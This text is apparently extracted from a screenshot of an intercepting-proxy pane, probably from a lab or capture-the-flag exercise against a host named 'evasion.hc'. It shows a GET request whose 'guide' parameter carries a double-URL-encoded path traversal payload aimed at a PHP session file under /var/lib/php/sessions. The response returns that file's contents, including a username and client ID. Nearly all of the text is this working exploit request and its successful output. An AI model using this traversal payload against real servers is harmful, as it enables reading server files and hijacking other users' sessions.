 1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /software-download?guide=
..%252f..%252f..%252f..%252f..%252fvar%252flib%252fphp%252fsessions%252fsess_0n972
0fs19remri8e0h26gb5bq&client_id=7602237a-3995-4032-9c70-f1de65ba2944 HTTP/1.1
2 Host: evasion.hc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://evasion.hc/software-guide
9 Cookie: PHPSESSID=0n9720fs19remri8e0h26gb5bq
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Mar 2025 21:59:01 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Disposition: attachment; filename="sess_0n9720fs19remri8e0h26gb5bq"
8 Vary: Accept-Encoding
9 Content-Length: 87
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 flash|a:0:{}username|s:5:"talon";client_id|s:36:"7602237a-3995-4032-9c70-f1de65ba
2944";